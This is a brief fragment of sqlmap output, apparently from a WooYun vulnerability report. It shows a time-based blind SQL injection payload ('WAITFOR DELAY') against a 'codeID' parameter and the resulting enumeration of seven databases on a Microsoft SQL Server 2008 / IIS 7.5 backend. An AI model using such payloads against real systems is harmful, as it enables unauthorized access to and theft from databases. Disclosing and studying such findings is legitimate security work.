 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: codeID=1' WAITFOR DELAY '0:0:5'--
---
[21:53:38] [INFO] testing Microsoft SQL Server
[21:53:38] [INFO] confirming Microsoft SQL Server
[21:53:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:53:38] [INFO] fetching database names
[21:53:39] [INFO] the SQL query used returns 7 entries
[21:53:39] [INFO] retrieved: LMS_
[21:53:39] [INFO] retrieved: master
[21:53:40] [INFO] retrieved: model
[21:53:40] [INFO] retrieved: msdb
[21:53:41] [INFO] retrieved: ReportServer
[21:53:41] [INFO] retrieved: ReportServerTempDB
[21:53:41] [INFO] retrieved: tempdb
available databases [7]:
[*] LMS_
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[21:53:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[21:53:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org